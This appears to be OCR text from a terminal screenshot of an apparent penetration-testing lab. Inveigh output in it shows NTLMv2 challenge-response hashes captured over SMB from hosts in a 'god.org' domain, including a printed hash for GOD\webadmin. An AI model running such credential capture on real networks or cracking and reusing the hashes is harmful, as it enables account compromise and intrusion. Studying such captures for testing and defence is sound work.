 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
[!] [21:11:19] SMB(445) NTLMv2 for [GOD\Administrator] written to Inveigh-NTLMv2.txt
[ ] [21:11:22] DHCPv6 [solicitation] from fe80::75ee:48fd:9c69:2cfd%12(WebServer.god.org) [disabled]
[ ] [21:11:22] DHCPv6 client MAC [00:0C:29:EB:3D:BE]
[ ] [21:11:32] DHCPv6 [solicitation] from fe80::d83c:67d6:f541:e1bf%12(OWA2010CN-God.god.org) [disabled]
[ ] [21:11:32] DHCPv6 client MAC [00:0C:29:19:28:C3]
[ ] [21:11:33] DHCPv6 [solicitation] from fe80::d83c:67d6:f541:e1bf%12(OWA2010CN-God.god.org) [disabled]
[ ] [21:11:33] DHCPv6 client MAC [00:0C:29:19:28:C3]
[ ] [21:11:35] DHCPv6 [solicitation] from fe80::d83c:67d6:f541:e1bf%12(OWA2010CN-God.god.org) [disabled]
[ ] [21:11:35] DHCPv6 client MAC [00:0C:29:19:28:C3]
[.] [21:11:38] TCP(445) SYN packet from 192.168.3.31:57775
[.] [21:11:38] SMB1(445) negotiation request detected from 192.168.3.31:57775
[.] [21:11:38] SMB2+(445) negotiation request detected from 192.168.3.31:57775
[+] [21:11:38] SMB(445) NTLM challenge [574636A442CD529A] sent to 192.168.3.32:57775
[+] [21:11:38] SMB(445) NTLMv2 captured for [GOD\webadmin] from 192.168.3.31(WEBSERVER):57775:
webadmin::GOD:574636A442CD529A:A2995C0FD3F2A7197CA1391C954F69ED:
[!] [21:11:38] SMB(445) NTLMv2 for [GOD\webadmin] written to Inveigh-NTLMv2.txt
[ ] [21:11:39] DHCPv6 [solicitation] from fe80::d83c:67d6:f541:e1bf%12(OWA2010CN-God.god.org) [disabled]
[ ] [21:11:39] DHCPv6 client MAC [00:0C:29:19:28:C3]
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,1 2 会话 CAP NUM